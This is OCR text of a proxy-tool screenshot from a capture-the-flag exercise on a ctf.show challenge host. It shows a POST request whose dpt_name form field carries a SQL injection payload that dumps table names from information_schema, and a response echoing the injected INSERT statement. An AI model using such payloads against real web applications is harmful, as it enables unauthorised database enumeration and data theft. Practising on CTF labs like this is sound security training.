 发送(Send)
取消(Cancel)
<
>
Follow redirection
目标(Target): http://f8417383-3525-4588-afc
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /dptadd.php HTTP/1.1
2 Host: f8417383-3525-4588-afc2-d2238a759d5f.challenge.ctf.show
3 Content-Length : 246
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://f8417383-3525-4588-afc2-d2238a759d5f.challenge.ctf.show
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer :
http://f8417383-3525-4588-afc2-d2238a759d5f.challenge.ctf.show/dpt.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID =4ablu1a7o43cvo97jbukij7g91
14 Connection : close
15
16 dpt_name =
1'%2csds_address%20%3d(select%20group_concat(table_name)%20from%20infor
mation_schema.tables%20where%20table_schema%3ddatabase())%23 &
dpt_address =aaa&dpt_build_year =2023-06-09 &dpt_has_cert =on&
dpt_cert_number =aaaa&dpt_telephone_number =aaaaa
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Jun 2023 04:20:59 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Cache-Control : no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: dpt.php
9 Pragma: no-cache
10 X-Powered-By : PHP/7.3.22
11 Content-Length : 266
12
13
14 insert into sds_dpt set sds_name='1',sds_address =(select
group_concat(table_name) from information_schema.tables where
table_schema=database())#',sds_address
='aaa',sds_build_date='2023-06-09',sds_have_safe_card='1',sds_safe_card
_num='aaaa',sds_telephone='aaaaa';